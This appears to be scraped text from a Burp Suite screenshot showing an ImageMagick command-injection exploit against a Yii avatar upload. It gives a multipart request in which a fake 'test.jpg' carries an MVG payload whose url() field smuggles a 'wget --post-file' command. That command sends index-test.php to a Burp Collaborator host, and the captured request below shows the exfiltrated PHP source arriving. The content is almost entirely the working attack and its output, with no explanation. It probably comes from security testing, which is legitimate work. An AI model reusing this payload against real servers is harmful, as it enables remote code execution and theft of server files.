 Raw Params Headers Hex
Connection: close
-----------------------------143173258525534
Content-Disposition: form-data; name="YII_CSRF_TOKEN"
b97c67c5eddcb29c523c53562cf9fc92757c33b2
-----------------------------143173258525534
Content-Disposition: form-data; name="AvatarForm[binarycontent]"
-----------------------------143173258525534
Content-Disposition: form-data; name="AvatarForm[binarycontent]";
filename="test.jpg"
Content-Type: image/gif
push graphic-context
viewbox 0 0 640 480
fill 'url(https://example.com/image.jpg "|wget --post-file
index-test.php 0qrsjyogh3oexopjadli70zgf7lz9o.burpcollaborator.net")'
pop graphic-context
-----------------------------143173258525534--
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 1 seconds Poll now
# Time Type Payload Comment
Description Request to Collaborator Response from Collaborator
Raw Params Headers Hex Beautify.NET
POST / HTTP/1.1
User-Agent: Wget/1.15 (linux-gnu)
Accept: */*
Host: 0qrsjyogh3oexopjadli70zgf7lz9o.burpcollaborator.net
Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 282
<?php
// change the following paths if necessary
$yii=dirname(__FILE__).'/framework/yii.php';
$config=dirname(__FILE__).'/protected/config/test.php';
if (!function_exists("inet_pton")) {
include('inet_pton.php');
}
require_once($yii);
Yii::createWebApplication($config)->run();
? < + > Type a search term